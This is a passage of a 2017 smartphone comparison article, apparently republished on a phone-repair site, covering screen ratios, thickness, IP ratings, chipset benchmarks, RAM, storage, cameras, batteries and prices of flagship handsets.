<p>At the other end of the scale, <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a>&#8216;s Galaxy S8, S8+ and Note 8 handsets, with their curved Infinity Display screens and on-screen home buttons, lead the field with screen/body ratios of 83-84 percent. <a href="https://sydneycbd.repair/tag/lg-screen-replacement-costs/" target="_blank"><strong>LG</strong></a>&#8216;s V30 and <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>&#8216;s new iPhone X are the only other flagship handsets with screen/body ratios over 80 percent.</p>
<p>Smartphone vendors often make much of the slimness of their handsets, and it&#8217;s clear from the chart below that <a href="https://sydneycbd.repair/tag/huawei-screen-replacement-costs/" target="_blank"><strong>Huawei</strong></a> is particularly keen on this design feature. Conversely, <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a> and <a href="https://sydneycbd.repair/tag/google-screen-replacement-costs/" target="_blank"><strong>Google</strong></a> (and <a href="https://sydneycbd.repair/tag/blackberry-screen-replacement-costs/" target="_blank"><strong>BlackBerry</strong></a>) deliver notably thicker handsets:</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://zdnet1.cbsistatic.com/hub/i/2017/09/13/0bdbc315-7ae4-4f50-a5ef-b9956e59fcc5/ab115ac0c952db7652282c15a8f52f9f/thickness.png" alt="" /><noscript><img decoding="async" data-tf-not-load src="http://zdnet1.cbsistatic.com/hub/i/2017/09/13/0bdbc315-7ae4-4f50-a5ef-b9956e59fcc5/ab115ac0c952db7652282c15a8f52f9f/thickness.png" alt="" /></noscript></p>
<p><a href="https://sydneycbd.repair/tag/motorola-screen-replacement-costs/" target="_blank"><strong>Motorola</strong></a>&#8216;s modular Moto Z2 Force, at 6.1mm with no Mods fitted, is the thinnest handset here. There are trade-offs though: the camera lens housing protrudes from the rear, and the device&#8217;s body is too thin to accommodate a 3.5mm headset jack. With the increasing use of glass on both the front and back of premium handsets (to accommodate wireless charging), most people immediately put their expensive and shiny new handset in a protective case, which renders the quest for extreme slimness somewhat pointless.</p>
<h1 style="text-align: center;"><strong>Volume &amp; Weight</strong></h1>
<p>As you&#8217;d expect, there&#8217;s a clear relationship between a smartphone&#8217;s physical volume and its weight, although the variation around the trendline is interesting.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://zdnet3.cbsistatic.com/hub/i/2017/09/13/deff556f-c71e-4c8a-bd28-43c07d351ca7/c552269dd4131e0f2d344239d069b5a4/volume-weight2.png" alt="" /><noscript><img decoding="async" data-tf-not-load src="http://zdnet3.cbsistatic.com/hub/i/2017/09/13/deff556f-c71e-4c8a-bd28-43c07d351ca7/c552269dd4131e0f2d344239d069b5a4/volume-weight2.png" alt="" /></noscript></p>
<p>For example, the handsets that are thick for their screen/body ratio &#8212; notably the <a href="https://sydneycbd.repair/tag/htc-screen-replacement-costs/" target="_blank"><strong>HTC</strong></a>-designed Google Pixel and Pixel XL, HTC U Ultra and U11 &#8212; are also relatively light for their volume, suggesting that there&#8217;s plenty of room for components inside the case. Another handset that&#8217;s below the weight/volume trendline is <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a>&#8216;s Galaxy Note 8 &#8212; evidence, perhaps, of design changes following the Note 7 debacle (especially as the Note 8 also packs a smaller-capacity 3,300mAh battery than its ill-fated predecessor, which ran on a 3500mAh unit). Conversely, it&#8217;s noteworthy how <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>&#8216;s iPhone 8 Plus is particularly heavy (at 202g) for its volume, that the iPhone 8 and 8 Plus are slightly bulkier and heavier than their predecessors, and that the 5.8-inch iPhone X is considerably lighter and more compact than Samsung&#8217;s 6.3-inch Galaxy Note 8.</p>
<h1 style="text-align: center;"><strong>Dust and water resistance</strong></h1>
<p>Another key smartphone design factor is resistance to the ingress of foreign matter, as commonly indicated by a two-digit IP rating: the first number describes dust resistance on a 1-6 scale, while the second describes water resistance on a 1-8 scale. The highest rating among the flagship handsets covered here is IP68, where &#8216;6&#8217; indicates that the device is &#8216;dust tight&#8217; and &#8216;8&#8217; signifies that it can withstand immersion in water (usually at least 30 minutes to depth of at least 1m).</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://zdnet1.cbsistatic.com/hub/i/2017/09/13/c14391b8-77d2-470f-9f71-d4d92f7219f0/116791fa0ec35a1c5e70dcf9550fc799/ip-ratings.png" alt="" /><noscript><img decoding="async" data-tf-not-load src="http://zdnet1.cbsistatic.com/hub/i/2017/09/13/c14391b8-77d2-470f-9f71-d4d92f7219f0/116791fa0ec35a1c5e70dcf9550fc799/ip-ratings.png" alt="" /></noscript></p>
<p>An IP rating of 5 for dust means the device is merely &#8216;dust protected&#8217;, while 7 for water means it can withstand immersion in up to 1m for 30 minutes, 4 means it can resist &#8216;splashing water&#8217; and 3 means it can handle &#8216;spraying water&#8217;, both of the latter for at least 10 minutes.</p>
<p>IP ratings are not available for the BlackBerry KEYone, <a href="https://sydneycbd.repair/tag/huawei-screen-replacement-costs/" target="_blank"><strong>Huawei</strong></a> (and Honor) handsets, HTC U Ultra, Motorola Moto Z2 Force (although it does claim a &#8216;water repellent nano-coating&#8217;) and OnePlus 5. However, two of the flagship smartphones &#8212; the LG V30 and HP Elite X3 &#8212; also boast a military-grade MIL-STD 810G ruggedness certification.</p>
<p>Somewhat surprisingly, <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>&#8216;s 2017 iPhones did not bump up their IP ratings from IP67 to IP68, to match <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a>&#8216;s Galaxy S8/8+/Note 8. Looking ahead, it will be surprising if <a href="https://sydneycbd.repair/tag/google-screen-replacement-costs/" target="_blank"><strong>Google</strong></a>&#8216;s second-generation Pixel handsets don&#8217;t move beyond IP53.</p>
<hr />
<h1><strong>PLATFORM</strong></h1>
<h1 style="text-align: center;"><strong>Chipsets, CPU &amp; GPU performance</strong></h1>
<p>A flagship smartphone should do its job &#8212; launching, running and switching between apps, and displaying on-screen content &#8212; quickly and smoothly, without any delays or glitches that would mar the user experience. It shouldn&#8217;t become uncomfortably hot in operation either &#8212; or, of course, burst into flames.</p>
<p>Chipsets from four main vendors power the handsets covered here:</p>
<ul>
<li><a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>&#8216;s 4-core A10 Fusion (iPhone 7/7 plus) and 6-core AI- and AR-optimised A11 Bionic(iPhone 8/8Plus/X)</li>
<li><a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a>&#8216;s 8-core Exynos 8995 in the Galaxy S8/S8+/Note 8 (worldwide versions)</li>
<li>Qualcomm&#8217;s mid-range 8-core Snapdragon 625 (BlackBerry KEYone); 4-core 820 (HP Elite x3) and 821 (Google Pixel/XL, HTC U Ultra, LG G6); and top-end 8-core 835 (HTC U11, LG V30, Moto Z2 Force, OnePlus 5, Galaxy S8/S8+/Note 8 [US/China versions], Sony Xperia XZ Premium)</li>
<li>HiSilicon&#8217;s Kirin 960 in the <a href="https://sydneycbd.repair/tag/huawei-screen-replacement-costs/" target="_blank"><strong>Huawei</strong></a> and Honor handsets.</li>
</ul>
<p>Here&#8217;s how these platforms shape up in terms of processor and graphics performance, as measured by the Primate Labs&#8217; multi-core Geekbench 4 (Gb4) and Futuremark&#8217;s 3DMark Ice Storm Unlimited (ISU) benchmarks respectively:</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://zdnet1.cbsistatic.com/hub/i/2017/09/13/e85daaa0-9184-47c7-8a27-14e79b2c6a6b/98a128a574abb6008170ff7594e17b67/cpu-gpu2.png" alt="" /><noscript><img decoding="async" data-tf-not-load src="http://zdnet1.cbsistatic.com/hub/i/2017/09/13/e85daaa0-9184-47c7-8a27-14e79b2c6a6b/98a128a574abb6008170ff7594e17b67/cpu-gpu2.png" alt="" /></noscript></p>
<p>The top-performing chipset &#8212; on these measures at any rate &#8212; is the Qualcomm Snapdragon 835, with Gb4 and ISU scores of up to 6500 and 40000 respectively. Note that the Exynos 8995 versions of the Samsung S8 and S8+ deliver better CPU results but weaker GPU performance (benchmarks are currently only available for the Exynos 8995 version of the Galaxy Note 8).</p>
<p><a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>&#8216;s A10 Fusion-powered iPhone 7 and 7 Plus were strong performers, with scores of around 5400 (Gb4) and 37000 (ISU), and the new A11 Bionic-powered iPhones are sure to see a significant speed bump when benchmarks appear (here&#8217;s a leaked report). At the 2017 launch, <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a> claimed that the A11 Bionic&#8217;s two performance CPU cores are 25 percent faster than the A10, while its four high-efficiency cores are 70 percent faster. <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>&#8216;s 2nd-generation performance controller is reportedly 70 percent faster for multithreaded workloads, while the A11&#8217;s GPU is 30 percent faster and delivers A10-level performance at half the power, according to <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>.</p>
<p>Also prominent are the Kirin 960-powered handsets from <a href="https://sydneycbd.repair/tag/huawei-screen-replacement-costs/" target="_blank"><strong>Huawei</strong></a> and Honor, which cluster around the 6000 (Gb4)/27000 (ISU) mark. Again, we expect to see a performance boost when the AI-optimised Kirin 970 chipset becomes available in the Huawei Mate 10 and Mate 10 Pro in October.</p>
<p>The remaining Snapdragon 821-powered smartphones on this chart &#8212; notably <a href="https://sydneycbd.repair/tag/google-screen-replacement-costs/" target="_blank"><strong>Google</strong></a>&#8216;s Pixel and Pixel XL &#8212; are well behind the 2017 curve, and will certainly be updated with the 835 chipset in due course. Very much in last place in this company is <a href="https://sydneycbd.repair/tag/blackberry-screen-replacement-costs/" target="_blank"><strong>BlackBerry</strong></a>&#8216;s KEYone, which is powered by Qualcomm&#8217;s mid-range 8-core Snapdragon 625 SoC.</p>
<h1 style="text-align: center;"><strong>RAM &amp; Storage</strong></h1>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://zdnet4.cbsistatic.com/hub/i/2017/09/13/8f41a604-39f4-49f3-85ce-8cb0254d9aa2/fca12056bbbcb683cbae76b57483fecf/ram.png" alt="" /><noscript><img decoding="async" data-tf-not-load src="http://zdnet4.cbsistatic.com/hub/i/2017/09/13/8f41a604-39f4-49f3-85ce-8cb0254d9aa2/fca12056bbbcb683cbae76b57483fecf/ram.png" alt="" /></noscript></p>
<p>When it comes to memory, the clear leader of the pack is the OnePlus 5, which is currently unique in offering 8GB or 6GB of RAM. Next come seven flagship handsets with a maximum of 6GB, all of which bar the Samsung Galaxy Note 8 also have a 4GB variant. The most common RAM complement is 4GB, which is the only choice with 11 handsets and the maximum for <a href="https://sydneycbd.repair/tag/blackberry-screen-replacement-costs/" target="_blank"><strong>BlackBerry</strong></a>&#8216;s KEYone (which also comes with 3GB).</p>
<p><a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a> has always fitted less RAM in its iPhones than the Android competition, and that hasn&#8217;t changed with its 2017 handsets: the iPhone X and 8 Plus have 3GB (like the iPhone 7 Plus), while the iPhone 8 has 2GB (like the iPhone 7).</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://zdnet3.cbsistatic.com/hub/i/2017/09/13/a86d8b9d-2163-4335-a151-11b6c8a0fc0d/1562f8006a2aca0116ea82a52313210e/internal-storage.png" alt="" /><noscript><img decoding="async" data-tf-not-load src="http://zdnet3.cbsistatic.com/hub/i/2017/09/13/a86d8b9d-2163-4335-a151-11b6c8a0fc0d/1562f8006a2aca0116ea82a52313210e/internal-storage.png" alt="" /></noscript></p>
<p>As far as internal storage is concerned, <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>&#8216;s 2017 iPhones stand out with their maximum complement of 256GB &#8212; a feature that betrays the company&#8217;s disdain for external storage expansion via a MicroSD card slot. <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a>&#8216;s Galaxy Note 8 also offers a maximum of 256GB (in some territories), but has a MicroSD card slot too, making it the top choice for the data-hungry.</p>
<p><a href="https://sydneycbd.repair/tag/google-screen-replacement-costs/" target="_blank"><strong>Google</strong></a>&#8216;s Pixel handsets and the OnePlus 5 also lack MicroSD expansion and, like the previous-generation iPhone 7 and 7 Plus, provide up to 128GB rather than 256GB of internal storage.</p>
<p>The most common maximum internal storage complement is 128GB, which is offered by 13 of the 25 handsets covered here.</p>
<hr />
<h1><strong>CAMERAS</strong></h1>
<h1 style="text-align: center;"><strong>Rear cameras</strong></h1>
<p>Cameras have become a key battleground for smartphone makers, and several approaches are currently on view among the flagship population. Although it wasn&#8217;t the first to do so, <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a> kick-started a trend last year by offering dual rear cameras on the iPhone 7 Plus: a primary 12-megapixel (MP) camera with an f/1.8 wide-angle lens and optical image stabilisation (OIS), and a secondary camera with an f/2.8 telephoto lens with 2x optical zoom but no OIS.</p>
<p>As well as adding telephoto capability, <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>&#8216;s dual-camera system allowed depth information to be calculated, enabling features like bokeh &#8212; sharp foreground and blurred background &#8212; to be supported on portrait shots that were previously the province of expensive digital SLR cameras with high-end optics.</p>
<p><a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>&#8216;s 2017 dual-camera phones, the iPhone 8 Plus and iPhone X, remain at 12MP but the sensors are bigger, faster and deliver better low-light performance, according to <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>. The iPhone 8 Plus has the same basic lens specs as the 7 Plus (f/1.8 wa + OIS, f/2.8 tele), while the iPhone X has an f/2.4 aperture on the telephoto lens and implements OIS on both cameras. <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a> also takes advantage of A11 Bionic chip&#8217;s machine-learning optimisation and custom ISP to deliver a (beta) Portrait Mode feature called Portrait Lighting: here, depth sensing and facial mapping are combined to deliver real-time analysis of the light on a subject&#8217;s face and provide alternative lighting schemes &#8212; either pre- or post-capture.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://zdnet1.cbsistatic.com/hub/i/2017/09/13/94fc9579-bf9b-4e96-8195-c72ed8beb174/6f6a386b6d1769a27ad43434e6536294/rear-cameras.png" alt="rear-cameras.png" /><noscript><img decoding="async" data-tf-not-load src="http://zdnet1.cbsistatic.com/hub/i/2017/09/13/94fc9579-bf9b-4e96-8195-c72ed8beb174/6f6a386b6d1769a27ad43434e6536294/rear-cameras.png" alt="rear-cameras.png" /></noscript></p>
<p style="text-align: center;"><em>For dual-camera handsets, the top bar is the wide angle or colour camera, while the bottom bar is the telephoto or black-and-white camera.</em></p>
<p style="text-align: center;">
<p style="text-align: center;">
<p><a href="https://sydneycbd.repair/tag/huawei-screen-replacement-costs/" target="_blank"><strong>Huawei</strong></a>, <a href="https://sydneycbd.repair/tag/lg-screen-replacement-costs/" target="_blank"><strong>LG</strong></a>, <a href="https://sydneycbd.repair/tag/motorola-screen-replacement-costs/" target="_blank"><strong>Motorola</strong></a>, <a href="https://sydneycbd.repair/tag/nokia-screen-replacement-costs/" target="_blank"><strong>Nokia</strong></a>, <a href="https://sydneycbd.repair/tag/oneplus-screen-replacement-costs/" target="_blank"><strong>OnePlus</strong></a> and <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a> (on the new Galaxy Note 8) also deploy dual rear camera systems, with various twists.</p>
<p><a href="https://sydneycbd.repair/tag/huawei-screen-replacement-costs/" target="_blank"><strong>Huawei</strong></a>&#8216;s Leica-branded camera system pairs 12MP RGB and 20MP monochrome sensors with 27mm f/2.2 lenses (f/1.8 in the P10 Plus), supporting OIS on the primary colour camera. As well as enabling true monochrome shooting and adding detail to blended RGB/mono shots, the 20MP secondary camera supplies depth information for bokeh-style images. The Honor 8 Pro has a similar (non-Leica-branded) system, but the secondary mono camera is 12MP rather than 20MP and there&#8217;s no support for OIS.</p>
<p><a href="https://sydneycbd.repair/tag/lg-screen-replacement-costs/" target="_blank"><strong>LG</strong></a> uses two 13MP sensors on the G6, one coupled with an f/1.8 autofocus lens with OIS and the other with an f/2.4 wide-angle lens lacking both OIS and autofocus. The LG V30 takes a similar approach, but uses a 16MP primary sensor with an f/1.6 lens (with AF and OIS) and a 13MP secondary sensor with an f/1.9 lens (no AF or OIS).</p>
<p>Both <a href="https://sydneycbd.repair/tag/motorola-screen-replacement-costs/" target="_blank"><strong>Motorola</strong></a> and <a href="https://sydneycbd.repair/tag/nokia-screen-replacement-costs/" target="_blank"><strong>Nokia</strong></a> take the <a href="https://sydneycbd.repair/tag/huawei-screen-replacement-costs/" target="_blank"><strong>Huawei</strong></a> approach, with colour and monochrome cameras: the Nokia 8&#8217;s Zeiss-branded system supports OIS on the colour camera, but the Moto Z2 Force does not offer OIS on either.</p>
<p><a href="https://sydneycbd.repair/tag/oneplus-screen-replacement-costs/" target="_blank"><strong>OnePlus</strong></a> and <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a> (Galaxy Note 8) go for the wide-angle/telephoto dual camera design, <a href="https://sydneycbd.repair/tag/oneplus-screen-replacement-costs/" target="_blank"><strong>OnePlus</strong></a> with 16MP (wa) and 20MP (tele) cameras and electronic image stabilisation (EIS) rather than OIS, and Samsung with two 12MP cameras, both with OIS. <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a> also introduces a couple of neat dual-camera features: Live Focus lets you adjust the bokeh effect pre- and post-capture, while Dual Capture simultaneously captures photos from both the wide-angle and telephoto cameras.</p>
<p>Single rear cameras are an increasing rarity among the flagship population, but are headed (in resolution terms) by <a href="https://sydneycbd.repair/tag/sony-screen-replacement-costs/" target="_blank"><strong>Sony</strong></a> and <a href="https://sydneycbd.repair/tag/hp-screen-replacement-costs/" target="_blank">HP</a>, with 19MP and 16MP units in the Xperia XZ Premium and Elite x3 respectively.</p>
<h1 style="text-align: center;"><strong>Front cameras</strong></h1>
<p>The fashion for &#8216;selfies&#8217; and authentication via face recognition means that front-facing cameras, once something of an afterthought with a nod to video calls, have seen significant recent evolution.</p>
<p><a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a>, for example, offers both face recognition and iris scanning on its Galaxy S8, S8+ and Note 8 handsets, as well as a capable 8MP camera, while the Nokia 8&#8217;s Dual Capture feature lets you take pictures with the front and rear camera simultaneously (a.k.a. &#8216;Bothies&#8217;). Even more recently <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a> more than matched Samsung&#8217;s functionality with the front-facing TrueDepth camera system and Face ID on the new iPhone X:</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://zdnet3.cbsistatic.com/hub/i/2017/09/13/16e21dce-467f-47d9-bbfd-45604df08951/3fb30032c0dc72d775afb4c3aa701e45/truedepth-camera-system.jpg" alt="truedepth-camera-system.jpg" /><noscript><img decoding="async" data-tf-not-load src="http://zdnet3.cbsistatic.com/hub/i/2017/09/13/16e21dce-467f-47d9-bbfd-45604df08951/3fb30032c0dc72d775afb4c3aa701e45/truedepth-camera-system.jpg" alt="truedepth-camera-system.jpg" /></noscript></p>
<p style="text-align: center;"><em>Apple&#8217;s True Depth camera system occupies a notch at the top of the iPhone X&#8217;s OLED screen.</em></p>
<p>&nbsp;</p>
<p>To analyse your physiognomy, the flood illuminator detects your face, the infrared camera takes an IR image, and the dot projector places than 30,000 IR dots on your face. These data are fed into a neural network (in the A11 Bionic chip) to create a mathematical model of your face, which is then checked against the stored model on the handset &#8212; all in real time. The True Depth camera also enables Portrait Mode selfies with Portrait Lighting, and animated emoji called &#8216;Animoji&#8217;.</p>
<p>Here are the front camera megapixel counts for the 25 handsets under consideration, 12 of which are 8MP units:</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://zdnet2.cbsistatic.com/hub/i/2017/09/13/1fea8af0-2250-410d-a58d-8fd9d9522d04/323505a857e49fe28930aed7261fc30c/front-cameras.png" alt="front-cameras.png" /><noscript><img decoding="async" data-tf-not-load src="http://zdnet2.cbsistatic.com/hub/i/2017/09/13/1fea8af0-2250-410d-a58d-8fd9d9522d04/323505a857e49fe28930aed7261fc30c/front-cameras.png" alt="front-cameras.png" /></noscript></p>
<h1 style="text-align: center;">Video</h1>
<p>Video capture is becoming an increasingly important smartphone camera feature &#8212; witness the fact that all bar one of the handsets covered here can record 4k (2160p) video with at least a frame rate of 30fps. The exception is <a href="https://sydneycbd.repair/tag/blackberry-screen-replacement-costs/" target="_blank"><strong>BlackBerry</strong></a>&#8216;s KEYone, which doesn&#8217;t support 4k video capture at any frame rate. <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>&#8216;s new iPhones just upped the ante by supporting 4k video at 60fps, which will doubtless kick off another round of feature catch-up.</p>
<p>Slow-motion video is another popular feature, and <a href="https://sydneycbd.repair/tag/sony-screen-replacement-costs/" target="_blank"><strong>Sony</strong></a>&#8216;s Xperia XZ Premium leads the field here, supporting HD (720p) video capture at a startling &#8216;super-slo-mo&#8217; 960fps. The current &#8216;standard&#8217; for slo-mo video is 720p at 240fps, although <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a> has again pushed the boundary by supporting full HD (1080p) video at 240fps in the iPhone 8, 8 Plus and X.</p>
<p>As resolutions and frame rates rise, image stabilisation &#8212; either optical or electronic &#8212; will become ever more important. It&#8217;s noticeably absent from <a href="https://sydneycbd.repair/tag/motorola-screen-replacement-costs/" target="_blank"><strong>Motorola</strong></a>&#8216;s Moto Z2 Force, for example.</p>
<hr />
<h1><strong>BATTERY</strong></h1>
<h1 style="text-align: center;"><strong>Battery capacity</strong></h1>
<p>As flagship smartphones pack in faster processors, more memory, larger and higher-resolution screens, and ever more functions, so the toll on the handset&#8217;s battery increases. There are multiple trade-offs here: no smartphone user wants to have to recharge during a typical day&#8217;s usage, but manufacturers cannot simply fit ever higher-capacity batteries into designs that need to be as lightweight and elegant as possible in order to keep buyers interested. Get it wrong and a vendor can have a Galaxy Note 7-style debacle on its hands.</p>
<p>The state of the art in smartphone batteries is currently around 4,000mAh, while 14 of the 22 handsets charted here have battery capacities between 3,000 and 4,000mAh. <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a> has not divulged the battery specs for the iPhone 8, 8 Plus and X, and we&#8217;re awaiting the teardown analyses that will supply them.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://zdnet1.cbsistatic.com/hub/i/2017/09/14/5f1afb4a-80d9-4424-b415-37ff13af5124/43571ff97dc13730b91754bfa162626c/battery-capacity3.png" alt="battery-capacity3.png" /><noscript><img decoding="async" data-tf-not-load src="http://zdnet1.cbsistatic.com/hub/i/2017/09/14/5f1afb4a-80d9-4424-b415-37ff13af5124/43571ff97dc13730b91754bfa162626c/battery-capacity3.png" alt="battery-capacity3.png" /></noscript></p>
<h1 style="text-align: center;"><strong>Battery life</strong></h1>
<p>A bigger battery obviously means longer battery life, as the chart below clearly shows. But given that design and safety constraints preclude the shoehorning of big batteries into tight-fitting cases, manufacturers also need to make it as convenient as possible for users &#8212; especially &#8216;power&#8217; users who subject their devices to heavy workloads &#8212; to recharge their handsets.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;"><img src="data:image/svg+xml,%3Csvg%20xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20viewBox=%270%200%200%200%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" data-tf-src="http://zdnet1.cbsistatic.com/hub/i/2017/09/13/43f65f1b-107e-4aa1-ab7d-b28bd2fc2c49/175aeb1bd4cdd2cf305f22cf84911105/battery-talk-time.png" alt="battery-talk-time.png" /><noscript><img decoding="async" data-tf-not-load src="http://zdnet1.cbsistatic.com/hub/i/2017/09/13/43f65f1b-107e-4aa1-ab7d-b28bd2fc2c49/175aeb1bd4cdd2cf305f22cf84911105/battery-talk-time.png" alt="battery-talk-time.png" /></noscript></p>
<p>Following <a href="https://sydneycbd.repair/tag/lg-screen-replacement-costs/" target="_blank"><strong>LG</strong></a>&#8216;s decision to drop the removable battery when updating the V20 to the V30, this feature is now absent from all of the top-end smartphones covered here. Fast charging is supported on all but the now-outdated iPhone 7 and 7 Plus, while wireless charging is available on <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>&#8216;s new iPhones (8, 8 Plus and X), <a href="https://sydneycbd.repair/tag/hp-screen-replacement-costs/" target="_blank"><strong>HP</strong></a>&#8216;s Elite x3, the LG G6 and V30, and <a href="https://sydneycbd.repair/tag/samsung-galaxy-screen-replacement-cost/" target="_blank"><strong>Samsung</strong></a>&#8216;s Galaxy S8, S8+ and Note 8.</p>
<hr />
<h1><strong>PRICES</strong></h1>
<p>High-end smartphones are never going to be cheap, but <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>&#8216;s newly launched iPhone X has broken new ground &#8212; the combination of <a href="https://sydneycbd.repair/tag/apple-screen-replacement-costs/" target="_blank"><strong>Apple</strong></a>&#8216;s historically high margins and a significant amount of new technology have seen to that. The entry-level 64GB iPhone X configuration costs $999, and if you must have the top-end 256GB model, be prepared to part with a princely $1,149 (and the same figure in UK pounds).</p>
<p>That&#8217;s a record for a mainstream flagship handset, although you can spend even sillier money on specialist secure/luxury devices like Sirin Labs&#8217; Solarin if you really want to (although, as it turned out, few did).</p>
<p>Here are the list prices in US dollars for most of the premium handsets covered in this feature:</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
